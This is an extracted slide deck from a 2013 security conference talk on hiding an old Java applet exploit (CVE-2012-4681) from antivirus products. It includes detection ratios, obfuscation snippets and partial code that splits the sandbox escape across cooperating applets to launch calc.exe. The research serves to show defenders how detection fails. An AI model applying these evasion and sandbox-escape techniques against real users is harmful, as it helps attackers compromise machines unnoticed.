

CounterMeasure
Ottawa, 8 Nov 2013



### Smashing Exploit Detectors: The Java Exploits Case

**Donato Ferrante** 

(@dntbug)





#### Donato Ferrante

- o Co-Founder and Principal Security Researcher at ReVuln Ltd.
  - donato@revuln.com
  - twitter.com/dntbug



#### We talk about

Java + Old Java Exploits

## Why Java?

#### 3 Billion Devices Run Java

Computers, Printers, Routers, Cell Phones, BlackBerry, Kindle, Parking Meters, Public Transportation Passes, ATM, Credit Cards, Home Security Systems, Cable Boxes, TVs.



# Why Old Exploits? (1/2)

From WebSense [1] "real-time telemetry about which versions of Java are actively being used across tens of millions of endpoints.."



• 5

# Why Old Exploits? (2/2)

#### From **Kaspersky** [2]

#### Top 10 versions of Java, August 2013

This pie chart was compiled using data from 26.82 million individual users of Kaspersky Security Network reporting the use of any version of Java on their personal computers. Source (here and below): Kaspersky Security Network.



### Welcome to Java World



### Java World

Updated 30%





- Impossible to give an exact estimate
- Average based on publicly available info
- Without using any 0-day vulnerabilities an attacker can target ~70% of the Java users...

There are 194 matching records. Displaying matches 121 through 140.

#### CVE-2012-5089

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Updi availability, related to JMX.

Published: 10/16/2012 CVSS Severity: 7.6 (HIGH)

#### CVE-2012-5088

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Upda

Published: 10/16/2012 CVSS Severity: 10.0 (HIGH)

#### CVE-2012-5087

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Updi

Published: 10/16/2012 CVSS Severity: 10.0 (HIGH)

#### CVE-2012-5086

Summary: Unspecified vulnerability in the Java Runtime Environment (JRE) component in Oracle Java SE 7 Upda

related to Beans.

CVSS Severity: 10.0 (HIGH)

Published: 10/16/2012

CVE-2012-5085

ReVuln Itd.

70%

### Java Users



.. But if you are using an outdated version of the JRE, you may feel safe because you are using pro-active / pro-\* / detectors to spot whenever an old vulnerability is used against your systems..

### Our Goal

 To be able to bypass detections of these detectors on exploits for old vulnerabilities



#### The Defenders

- We randomly selected a number of different defensive solutions, including:
  - Microsoft Security Essential / Defender
  - AVG Internet Security 2014
  - F-Secure Antivirus
  - TrendMicro Titanium Max Security
  - Symantec Norton 360
  - And others...



 We had to pick a subset, because for obvious reasons we didn't want to upload any sample using **new** techniques on *VirusTotal*, etc.

#### The Attackers

 An old vulnerability (CVE-2012-4681) and an old exploit to harden (original exploit [3] by @jduck)

- Via Applet
  - A Java Applet is an application written in Java
  - Embedded on a web page
  - Executed within a Java Virtual Machine (JVM)
    - in a process separate from the web browser itself

## Applets

#### Sandbox Applets

The **security manager** is a class that allows applications to implement a **security policy**. It allows an application to determine, ..., what the operation is and whether it is being attempted **in a security context** that allows the operation to be performed.

Sandbox applets cannot perform the following operations:

- They cannot access client resources such as the local filesystem, executable files, system clipboard, and printers.
- They cannot connect to or retrieve resources from any third party server (any server other than the server it originated from).
- They cannot load native libraries.
  - They cannot change the SecurityManager.
- They cannot create a ClassLoader.
- They cannot read certain system properties. See <u>System Properties</u> for a list of forbidden system properties.

#### Privileged applets

Privileged applets do not have the security restrictions that are imposed on sandbox applets and can run outside the security sandbox.

#### Workflow

- The workflow is something like:
  - Get access to sun.awt.SunToolkit
    - Supposed to be a restricted package
  - Call methods indirectly to trick the JVM Verifier
  - Get access to a private field of Statement
    - Via SunToolkit.GetField()
  - Define a new access control context
    - All permissions
  - Create a Statement to disable the Security Manager
  - Use the Field to change the permission of the Statement
  - Disable the Security Manager





#### **Detection Rate**

We used the basic version of the exploit



SHA256: dbe30d0e45c02f4357deef798bd36dd5ed2bcbda6225b7914f87f018de24628c

File name: Gondw.class

Detection ratio: 30 / 48



| Microsoft Security<br>Essential / Defender | AVG Internet<br>Security 2014 | TrendMicro<br>Titanium Max<br>Security | Symantec Norton<br>360                                     | F-Secure Antivirus               |
|--------------------------------------------|-------------------------------|----------------------------------------|------------------------------------------------------------|----------------------------------|
| Exploit:Java/CVE-<br>2012-4681.AIN         | Java/Exploit.BBJ              | JAVA_EXPL.SM4                          | Web Attack:<br>Malicious JAR<br>Download CVE-<br>2012-4681 | Exploit:Java/CVE-<br>2012-4681.F |

## The Bytecode

 One of the "weaknesses" for Java code is in the bytecode, as you can see it discloses a lot of information:



# Hardening: Base



### Introduction

- Back in 2011, I (with inREVERSE [4]) presented at the CARO conference a study on Java malware, vulnerabilities, and about common techniques used to avoid detections [5].
- Surprisingly most of these techniques are still widely used and still effective nowadays..



## Techniques

- While these techniques add nothing new to this area, they are still interesting to know
- We are going to quickly cover the following techniques, just for the sake of completeness:
  - 1) Flooding based
  - 2) De-numberation
  - 3) Reflection



## Flooding based

- Add a random number of:
  - Fake Variables
  - Fake Methods
  - Method chains
  - Control-flow directives

```
public String m0(byte a, byte b, byte c, byte d, byte e, byte f)
{
    String s0 = "" + m1(a)+m2(b)+m3(c)+m4(d)+m5(e)+m6(f);
    String s1 = "" + m2(a)+m2(b)+m4(c)+m6(d)+m3(e)+m5(f);
    if( m2(a) == m2(b) ) s1 += m2(a) + m2(b);
    if( m1(a) == m2(b) ) s0 += m2(a) + m2(b);
    if( m3(a) == m3(b) ) s1 += s0 + s1 + s0;
    return s0 + s1;
}
```

```
String s1 = "_N08a7foHSHdf08sfhsdnsadsasdia0sdfsdgfd";
String s2 = "_H0sdf790svas0d8a09fds80g8d90gs9fg8sd9g";
String s3 = "_Uapopo94904592458sjofsfjsHhhgkhdkhfghj";
String s4 = "_asodfddslkfj90sdgs09g7a09gs9fvhzfdpsgN";
String s5 = "s1283e92904c24234u2r234i234t4y12312M4232a12n324a52g1e4r".replace("0","")
.replace("1","0").replace("2","").replace("3","0").replace("4","0").replace("5","")
.replace("6","").replace("7","0").replace("8","").replace("9","0").replace("0","");
if( s5.index0f("0") < 0){ s3 = "__s__".replace("_",""); }
if( s5.index0f("s") - s5.index0f("M") != 0 ){s3 = s3.concat("u");}
if( s5.index0f("M") + s5.index0f("s") != 0){s3 = s3.concat("n");}</pre>
```

• ReVuln Ltd. • 20

#### De-numberation

• If an attacker uses Strings they will appear as plain-text in the ConstantPool\*..



- An attacker can use numbers instead:
  - o String = [char] = [number]
  - On numbers, one can perform math operations to obfuscate the original String, and load the real string in memory only when needed at Runtime

### Reflection

According to IBM [6]: "Reflection gives your code access to internal information for classes loaded into the JVM and allows you to write code that works with classes selected during execution, not in the source code. This makes reflection a great tool for building flexible applications".



**In our opinion** the last sentence should be:





# Reflection: Proxy Call

```
public Object reflect() throws Exception
{
    String klass_to_load = "Obfuscator";

    Class my_klass = Class.forName(klass_to_load);

    Object my_object = my_klass.newInstance();
    String method_param = "A1C3E4D5060780959703572302004953657269616C506179D9132A8321F35E108D1020000781703";

    Method my_method = my_klass.getMethod("deobfuscate", new Class[] { String.class });

    return my_method.invoke(my_object, new Object[] { method_param });

}
```



• ReVuln Ltd. • 23

#### Detection

We applied a combination of these techniques

| Microsoft Security<br>Essential /<br>Defender | AVG Internet<br>Security 2014 | TrendMicro<br>Titanium Max<br>Security | Symantec Norton<br>360 | F-Secure<br>Antivirus            |
|-----------------------------------------------|-------------------------------|----------------------------------------|------------------------|----------------------------------|
| Exploit:Java/CVE-<br>2012-4681                | Java/CVE-2012-<br>4681        | -                                      | -                      | Exploit:Java/CVE-<br>2012-4681.F |

- The detection dropped from 30 to 12 (average)
- If you are interested in this kind of hardening, there is a good blog post [7] about evading AV by @SecObscurity

## Hardening: Advanced



# Sharing

## Sharing

- In general, Applets on the same page share the same JVM
- So what happens if an attacker uses multiple
   Applets to cooperatively exploit a vulnerability?
- If almost none of the Applets cooperating to exploit the vulnerability is doing anything obviously evil per-se, how can you detect them?

## Sharing: Stage I

#### Exploit-divide

Split the original exploit code in several sub-exploits



# Sharing: Stage II-a

#### Applet-divide

Deploy the code to different Applets (even legit ones)



Exploit Code

Code

Applets Code

# Sharing: Stage II-b

#### Applet-divide

- Deploy the code to different Applets (even legit ones)
- o The concept...



# Sharing: Stage III

#### Run

- The master (main) Applet will instruct the minion Applets to execute their code in a given sequence
- Note that the Master Applet is optional, minions can execute their code independently or agree on a specific order.. without using any explicit communication



### 1, 2.. wait.. calc

```
oublic class Uno extends Applet
   public Uno(){ }
   private Class GetClass() throws Throwable {
       Expression localExpression = new Expression(Class.class, "forName", new Object[]{ "sun.awt.SunToolkit" });
       localExpression.execute();
       return (Class)localExpression.getValue();
   }
   public void disableSecurity() throws Throwable {
                                                             blic class Due extends Applet
                        <APPLET
                          CODE="Uno.class"
                                                             public Due(){ }
                          WIDTH="100"
                          HEIGHT="110"
                                                             public void init()
                         ALIGN="RIGHT">
                          Error!
                                                              try {
                       </APPLET>
                                                                Thread.sleep(5000);
                       <APPLET
                                                                Process localProcess = Runtime.getRuntime().exec("calc.exe");
                          CODE="Due.class"
                                                                if(localProcess != null) localProcess.waitFor();
                          WIDTH="100"
                                                               }catch(Exception e){ }
                          HEIGHT="110"
                                                               }catch(Throwable t){ }
                         ALIGN="LEFT">
                          Error!
                        </APPLET>
```

## Recap

- We can harden Java exploits by splitting the original exploit code into a number of different cooperating Applets
- The more the attacker splits the original exploit the harder will be to detect it
- The exploit may be difficult to understand statically
  - Don't think just about exploit Applets, think about mixing/injecting the exploit code across a number of legit Applets
- We didn't use any explicit Applet communication..

## AppletContext

java.applet

#### Interface AppletContext

public interface AppletContext

This interface corresponds to an applet's environment: the document containing the applet and the other applets in the same document.

The methods in this interface can be used by an applet to obtain information about its environment.

Since:

JDK1.0

## AppletContext

- An interface that can be used by an Applet to obtain information about its environment
- This interface corresponds to an Applet's environment: the document containing the Applet and any other Applet on the same document
- It's like calling a function of a "remote" Object:

```
Applet callee = null;
String calleeName = nameField.getText();
callee = getAppletContext().getApplet(calleeName);
if (callee != null) {
    if (callee instanceof Callee) {
        // do some work...
        ((Callee)callee).processRemoteRequest( params );
    } else {
        // nothing...
}
```

## AppletContext

- There are several methods, we are mainly interested in:
  - Applet getApplet(String name)
    - Finds and returns the Applet in the document represented by this Applet Context with the given name
  - Enumeration getApplets()
    - Finds all the Applets in the document represented by this Applet Context
- Let's see a practical example..

### The Plan



#### The Channel

#### Communication

```
ublic class Channel extends Applet {
  Class<?> klass = null;
  Field field = null;
  Statement stmt = null;
  Permissions perm = null;
  AccessControlContext acc = null;
  Statement last_stmt = null;
  public void sendClass(Class<?> klass)
      this.klass = klass;
   oublic Class<?> recvClass() throws InterruptedException
      while(this.klass == null) { Thread.sleep(500); }
      return this.klass;
  public void sendStatement(Statement stmt)
      this.stmt = stmt;
  public Statement recvStatement() throws InterruptedException
      while(this.stmt == null ) { Thread.sleep(500); }
      return this.stmt;
```

- An Applet
- Define a channel structure
- To Send/Receive messages
- Blocking (optional)
  - Easy way to deal with Applets synchronization

#### The Workflow



Send and Receive data from the channel Applet X Channel Applet Y Spin until the message is available in the Channel

Applets Interaction

Channel Logic

### Master



Master

Channel channel;

ublic void getChannel()
 while(channel == null)

#### Applet M

- 1) Produce Class<?>
- 2) Send Class<?>
- 3) Try to pwn..

```
Applet applet = (Applet)applets.nextElement();
                                                                                              if (applet instanceof Channel) {
ublic void init()
                                                                                                   channel = (Channel)applet;
  GetChannel();
  Class<?> klass = GetClass(); 
  channel.sendClass(klass);
  boolean pwned = false;
  while(!pwned)
      try {
          Thread.sleep(1000);
          Process localProcess = Runtime.getRuntime().exec("calc.exe");
          pwned = true;
                                                           private Class GetClass()
      catch(Exception e){}
                                                               throws Throwable
                                                               Expression localExpression = new Expression(Class.class, "forName", new Object[]{ "sun.awt.SunToolkit" });
                                                               localExpression.execute();
                                                               return (Class)localExpression.getValue();
```

ReVuln Ltd.

Class<?>

Master

while (applets.hasMoreElements()) {

Enumeration applets = getAppletContext().getApplets();

## Zero



#### Zero

#### Applet 0

- 1) Wait for Class<?>
- 2) Produce Expression
- 3) Exec Expression
- 4) Produce Field
- 5) Send Field



## One



#### One

#### Applet 1

- 1) Produce Permissions
- 2) Produce AccessControlContext
- 3) Send Permissions
- 4) **Send** AccessControlContext



```
public void init()

GetChannel();

Permissions perm = _getPermissions();

AccessControlContext acc = _getAccessControlContext(perm);

channel.sendPermissions(perm);
 channel.sendAccessControlContext(acc);
```

```
public Permissions _getPermissions()
{
    Permissions perms = new Permissions();
    return perms;
}
```

## Two



#### Two

#### Applet 2

- 1) Produce Statement
- 2) Wait for Field
- 3) Wait for AccessControlContext
- 4) Set Field
- 5) Send Statement

